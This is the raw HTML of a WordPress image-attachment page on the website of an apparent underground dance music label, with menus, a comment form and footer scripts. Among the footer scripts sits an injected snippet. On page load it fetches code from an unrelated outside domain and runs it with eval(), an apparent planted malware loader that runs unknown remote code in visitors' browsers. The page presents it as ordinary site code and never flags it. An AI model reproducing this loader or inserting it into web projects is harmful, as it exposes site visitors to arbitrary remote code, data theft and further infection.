<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">

<div id="primary" class="site-content cf" role="main">

	<article id="post-964" class="post-964 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
			<div class="entry-details">
				<div class="entry-date">
					<a href="https://diffrentmusic.com/sensemc/sense-web2/" class="entry-date">29.08.17</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg">1000 &times; 1000</a></div>
							</div><!--end .entry-details -->
			<h1 class="entry-title">Sense WEB2</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-content clearfix">
			<div class="attachment">
						<a href="https://diffrentmusic.com/sensemc/sense-outside/" title="Sense WEB2"><img width="1000" height="1000" src="https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg 1000w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->

		<footer class="entry-footer clearfix">
		 	<div class="parent-post-link">Posted in:  <a href="https://diffrentmusic.com/sensemc/" rel="gallery">Sense MC</a></div>
		</footer><!-- end .entry-footer -->

	</article><!-- #post-964 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sensemc/sense-web2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d3cc65126a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

</div><!-- end #primary -->

	<nav id="nav-image" class="clearfix">
		<div class="nav-previous"><a href='https://diffrentmusic.com/sensemc/sense-web/'><span>&laquo; Previous Image</span></a></div>
		<div class="nav-next"><a href='https://diffrentmusic.com/sensemc/sense-outside/'><span>Next Image &raquo;</span></a></div>
	</nav><!-- #image-nav -->

</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>
